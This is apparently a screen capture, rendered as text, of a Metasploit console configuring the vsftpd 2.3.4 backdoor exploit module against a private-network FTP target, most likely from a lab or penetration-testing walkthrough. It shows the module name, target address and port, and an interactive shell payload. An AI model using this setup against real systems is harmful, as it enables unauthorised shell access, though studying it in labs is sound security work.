 Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.10.104 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >